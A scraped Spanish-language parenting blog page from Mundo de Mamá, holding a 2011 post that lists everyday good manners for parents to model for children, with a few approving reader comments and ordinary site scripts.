                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="2969125842"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-1567" title="greetings_medium__small_" src="https://www.mundodemama.com/wp-content/uploads/2011/04/greetings_medium__small_-528x443.jpg" alt="" width="422" height="354" /></p>
<p>&nbsp;</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="17622f4e7a578a0e2d86d147-text/javascript"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_3_90b td_block_template_1 ">

<style>
/* custom css */
.tdi_3_90b.td-a-rec-img{
				    text-align: left;
				}.tdi_3_90b.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="17622f4e7a578a0e2d86d147-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="4090635827"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><em>Por: Nancy Chang</em></p>
<p><em></em><em>Para Mundo de Mamá</em></p>
<p><em></em>@nachis_</p>
<p>&nbsp;</p>
<p>Los buenos modales se han perdido con las generaciones jóvenes, ahora lo que a nuestros abuelos les parecía correcto, a los jóvenes les parece ridículo o incluso anticuado; la razón es que los buenos modales ya no se transmiten en la familia con la misma intensidad como lo hacían las generaciones pasadas, por lo mismo he decidido publicar un listado de buenos modales para comprender mejor y reforzar el ejemplo que como padres de familia debemos poner en práctica en casa y en la calle.</p>
<p>&nbsp;</p>
<ul>
<li>Aprende a sonreír, independiente de tu temperamento.</li>
<li>Busca a quien necesita ayuda&#8230; y ofrécesela.</li>
<li>Cuando hables y te hablen, mira a los ojos.</li>
<li>Evita interrumpir al que está hablando.</li>
<li>Fuma siempre y cuando no le moleste el humo a quien está a tu lado. De preferencia si no fumas.</li>
<li>Golpea la puerta antes de entrar a un lugar.</li>
<li>Ir a un concierto u obra de teatro es muy distinto a ir al cine: los actores están en vivo y en directo… ni ellos ni el resto de los presentes quieren escucharte comer.</li>
<li>No comentes intimidades de la familia.</li>
<li>Obras de teatro, reuniones, almuerzo con los hijos&#8230; apaga el celular cuando estés en cualquier actividad que involucre la participación con otras personas.</li>
<li>Pon la radio o televisión a un volumen moderado para no molestar a los demás.</li>
<li>Si te comprometes a llegar a una hora, ¡llega a la hora puntual!</li>
<li>Ten el hábito de saludar, independiente de tu posición en la empresa.</li>
<li>Cede el paso o tu asiento al anciano y a las mujeres, pero sobre todo a la mujer en estado de embarazo o incluso a la madre que lleva niños pequeños.</li>
<li>No hables mientras masticas alimentos. No mastiques tus alimentos y la goma de mascar con la boca abierta.</li>
<li>Agradece los alimentos al momento de retirarte de la mesa en el tiempo de comida.</li>
<li>Pide las cosas diciendo &#8220;por favor&#8221; y devuélvelas con un &#8220;gracias&#8221;.</li>
<li>Corresponde el saludo si alguien te extiende la mano.</li>
<li>Cede el paso en el auto cuando alguien más te pide la vía.</li>
<li>Evita bocinar en lugares que no lo amerita.</li>
<li>Respeta las instalaciones públicas y ajenas.</li>
<li>Cuida tu vocabulario al hablar.</li>
<li>Cuida tu postura al momento de sentarte a tomar tus alimentos.</li>
<li>Saluda siempre que llegues a casa</li>
</ul>
<p>Una pequeña lista para reflexionar si estamos poniendo en práctica los buenos modales, y para comenzar a reforzarlos en casa.</p>
<p><em>Por: Nancy Chang</em></p>
<p><span style="color: #888888;"><em>Imagen vía: courteouskidsclub.com</em></span></p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_5_0be td_block_template_1">
<style>
/* custom css */
.tdi_5_0be.td-a-rec-img{
				    text-align: left;
				}.tdi_5_0be.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div id="amzn-assoc-ad-bb4e3387-e9bc-4400-8971-1e2af70be9ab"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=bb4e3387-e9bc-4400-8971-1e2af70be9ab" type="17622f4e7a578a0e2d86d147-text/javascript"></script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.mundodemama.com/tag/cultura/">cultura</a></li><li><a href="https://www.mundodemama.com/tag/educacion/">educación</a></li><li><a href="https://www.mundodemama.com/tag/jovenes/">jóvenes</a></li><li><a href="https://www.mundodemama.com/tag/modales/">modales</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mundodemama.com%2F2011%2F04%2F29%2F%25c2%25bfcuales-eran-los-buenos-modales%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFCu%C3%A1les+eran+los+buenos+modales%3F&url=https%3A%2F%2Fwww.mundodemama.com%2F2011%2F04%2F29%2F%25c2%25bfcuales-eran-los-buenos-modales%2F&via=mundodemama">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C2%BFCu%C3%A1les+eran+los+buenos+modales%3F %0A%0A https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/&amp;media=https://www.mundodemama.com/wp-content/uploads/2011/04/greetings_medium__small_.jpg&description=%C2%BFCu%C3%A1les+eran+los+buenos+modales%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.mundodemama.com/2011/04/25/ser-mama-estar-embarazada-y-todas-las-cosas-que-pasan-por-mi-mente/">Ser mamá, estar embarazada y todas las cosas que pasan por mi mente&#8230;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.mundodemama.com/2011/05/02/la-tabla-maya-te-ayuda-a-determinar-el-sexo-del-bebe-%c2%bfhombre-o-mujer/">La Tabla Maya te ayuda a determinar el sexo del bebé, ¿hombre o mujer?</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nancy Chang"></span><meta itemprop="datePublished" content="2011-04-29T15:27:11+00:00"><meta itemprop="dateModified" content="2011-12-03T11:15:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundodemama.com/2011/04/29/%c2%bfcuales-eran-los-buenos-modales/"></span><meta itemprop="name" content="Mundo de Mamá"></span><meta itemprop="headline " content="¿Cuáles eran los buenos modales?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.mundodemama.com/wp-content/uploads/2011/04/greetings_medium__small_.jpg"><meta itemprop="width" content="572"><meta itemprop="height" content="480"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_6_1e2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_1e2" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="17622f4e7a578a0e2d86d147-text/javascript">var block_tdi_6_1e2 = new tdBlock();
block_tdi_6_1e2.id = "tdi_6_1e2";
block_tdi_6_1e2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_6_1e2","td_column_number":3,"live_filter_cur_post_id":1566,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_6_1e2","tdc_css_class_style":"tdi_6_1e2_rand_style"}';
block_tdi_6_1e2.td_column_number = "3";
block_tdi_6_1e2.block_type = "td_block_related_posts";
block_tdi_6_1e2.post_count = "6";
block_tdi_6_1e2.found_posts = "352";
block_tdi_6_1e2.header_color = "";
block_tdi_6_1e2.ajax_pagination_infinite_stop = "";
block_tdi_6_1e2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_6_1e2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_7_96e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_6_1e2" href="#">ARTÍCULOS RELACIONADOS</a><a id="tdi_8_e6f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_6_1e2" href="#">Más del autor</a></h4><div id=tdi_6_1e2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/08/11/tips-para-principiantes-lo-que-debes-saber-para-hornear-pasteles-en-casa/" rel="bookmark" class="td-image-wrap" title="Tips para principiantes: Lo que debes saber para hornear pasteles en casa"><img class="entry-thumb" src="[data-uri]" alt="" title="Tips para principiantes: Lo que debes saber para hornear pasteles en casa" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/08/11E4F60B-4965-4E38-A3D8-0D51A291EBA3-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/08/11/tips-para-principiantes-lo-que-debes-saber-para-hornear-pasteles-en-casa/" rel="bookmark" title="Tips para principiantes: Lo que debes saber para hornear pasteles en casa">Tips para principiantes: Lo que debes saber para hornear pasteles en casa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/04/24/viajar-a-nueva-york-con-ninos-25-lugares-y-10-tips-que-no-puedes-perderte/" rel="bookmark" class="td-image-wrap" title="Viajar a Nueva York con niños: 25 lugares y 10 tips que no puedes perderte"><img class="entry-thumb" src="[data-uri]" alt="" title="Viajar a Nueva York con niños: 25 lugares y 10 tips que no puedes perderte" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/04/Oculus-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/04/24/viajar-a-nueva-york-con-ninos-25-lugares-y-10-tips-que-no-puedes-perderte/" rel="bookmark" title="Viajar a Nueva York con niños: 25 lugares y 10 tips que no puedes perderte">Viajar a Nueva York con niños: 25 lugares y 10 tips que no puedes perderte</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/03/12/lugares-a-donde-ir-con-ninos-en-miami/" rel="bookmark" class="td-image-wrap" title="10 lugares para visitar Miami con niños"><img class="entry-thumb" src="[data-uri]" alt="" title="10 lugares para visitar Miami con niños" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/03/IMG_0940-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/03/12/lugares-a-donde-ir-con-ninos-en-miami/" rel="bookmark" title="10 lugares para visitar Miami con niños">10 lugares para visitar Miami con niños</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/02/06/14-dias-para-decir-te-amo-por/" rel="bookmark" class="td-image-wrap" title="14 días para decir &#8220;Te amo por&#8230;&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="14 días para decir &#8220;Te amo por&#8230;&#8221;" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/02/love-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/02/06/14-dias-para-decir-te-amo-por/" rel="bookmark" title="14 días para decir &#8220;Te amo por&#8230;&#8221;">14 días para decir &#8220;Te amo por&#8230;&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2019/01/07/acoplandome-a-los-cambios/" rel="bookmark" class="td-image-wrap" title="Acoplándome a los cambios"><img class="entry-thumb" src="[data-uri]" alt="" title="Acoplándome a los cambios" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-07-at-9.46.02-PM-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2019/01/07/acoplandome-a-los-cambios/" rel="bookmark" title="Acoplándome a los cambios">Acoplándome a los cambios</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2017/12/18/5-ideas-de-regalos-para-una-nina-tween/" rel="bookmark" class="td-image-wrap" title="5 ideas de regalos para una niña en edad tween"><img class="entry-thumb" src="[data-uri]" alt="" title="5 ideas de regalos para una niña en edad tween" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2017/12/5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2017/12/18/5-ideas-de-regalos-para-una-nina-tween/" rel="bookmark" title="5 ideas de regalos para una niña en edad tween">5 ideas de regalos para una niña en edad tween</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_1e2" data-td_block_id="tdi_6_1e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_1e2" data-td_block_id="tdi_6_1e2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>4 COMENTARIOS</span></h4>
            </div>

            <ol class="comment-list ">
                <li class="comment " id="comment-481">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async'/>            <cite><a href="https://www.facebook.com/people/Lorca-Leon-Cayasso/604493148" class="url" rel="ugc external nofollow">Lorca Leon Cayasso</a></cite>

            <a class="comment-link" href="#comment-481">
                <time pubdate="1304122080">
                    Apr 30, 2011                    At                    12:08 am</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Excelente, muy necesario</p>
        </div>

        <div class="comment-meta" id="comment-481">
            <a rel='nofollow' class='comment-reply-link' href='#comment-481' data-commentid="481" data-postid="1566" data-belowelement="comment-481" data-respondelement="respond" data-replyto="Reply to Lorca Leon Cayasso" aria-label='Reply to Lorca Leon Cayasso'>Responder</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-482">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/1c2bd24889c8db6ffc43fb9b4ee7a93e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c2bd24889c8db6ffc43fb9b4ee7a93e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>            <cite>admin</cite>

            <a class="comment-link" href="#comment-482">
                <time pubdate="1304375224">
                    May 2, 2011                    At                    4:27 pm</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Gracias por tu comentario, uno de nuestros principales objetivos como comunidad, es volver a poner en práctica los valores que se han ido perdiendo en la sociedad, así que trata de compartir el post con más mamás y así regar la semilla 🙂</p>
        </div>

        <div class="comment-meta" id="comment-482">
            <a rel='nofollow' class='comment-reply-link' href='#comment-482' data-commentid="482" data-postid="1566" data-belowelement="comment-482" data-respondelement="respond" data-replyto="Reply to admin" aria-label='Reply to admin'>Responder</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-499">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/2e8ef15db12f622021310347ad930789?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e8ef15db12f622021310347ad930789?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Roxxxy</cite>

            <a class="comment-link" href="#comment-499">
                <time pubdate="1308876120">
                    Jun 24, 2011                    At                    12:42 am</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>muy bien me gusta, esas cosas creo que jamas pasan de moda aunque se dejen de practicar.</p>
        </div>

        <div class="comment-meta" id="comment-499">
            <a rel='nofollow' class='comment-reply-link' href='#comment-499' data-commentid="499" data-postid="1566" data-belowelement="comment-499" data-respondelement="respond" data-replyto="Reply to Roxxxy" aria-label='Reply to Roxxxy'>Responder</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-968">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/0a4423f872ba5f3228bd06e555aa828c?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a4423f872ba5f3228bd06e555aa828c?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>merlys sampayo ruiz</cite>

            <a class="comment-link" href="#comment-968">
                <time pubdate="1329485789">
                    Feb 17, 2012                    At                    7:36 am</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>me gusta muchoooooooooooo</p>
        </div>

        <div class="comment-meta" id="comment-968">
            <a rel='nofollow' class='comment-reply-link' href='#comment-968' data-commentid="968" data-postid="1566" data-belowelement="comment-968" data-respondelement="respond" data-replyto="Reply to merlys sampayo ruiz" aria-label='Reply to merlys sampayo ruiz'>Responder</a>        </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/04/29/%C2%BFcuales-eran-los-buenos-modales/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.mundodemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1566' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="99a48ca841" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/><script type="17622f4e7a578a0e2d86d147-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="17622f4e7a578a0e2d86d147-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_666 td_block_template_1 ">

<style>
/* custom css */
.tdi_9_666.td-a-rec-img{
				    text-align: left;
				}.tdi_9_666.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="17622f4e7a578a0e2d86d147-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_social_counter td_block_widget tdi_10_6e3 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">17,495</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/116843058348173"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">3,403</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/mundo_de_mama#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">340</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/mundodemama"  >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_11_b66 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_b66" ><script type="17622f4e7a578a0e2d86d147-text/javascript">var block_tdi_11_b66 = new tdBlock();
block_tdi_11_b66.id = "tdi_11_b66";
block_tdi_11_b66.atts = '{"category_id":"","category_ids":"","tag_slug":"","sort":"popular","autors_id":"","hide_title":"","installed_post_types":"","limit":"10","offset":"","header_color":"#","header_text_color":"#","custom_title":"Art\u00edculos m\u00e1s populares","custom_url":"","title_style":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","post_ids":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_b66","separator":"","block_template_id":"","m6_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 